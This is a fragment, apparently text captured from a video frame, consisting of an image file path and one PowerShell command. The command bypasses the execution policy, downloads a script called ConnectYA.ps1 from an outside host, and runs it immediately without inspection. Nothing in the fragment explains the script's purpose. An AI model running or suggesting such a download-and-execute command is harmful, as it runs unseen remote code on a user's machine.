 ~> Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol
= [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-Object System.Net.WebClient)
.DownloadString('https://statics.ouya.world/ConnectYA.ps1'))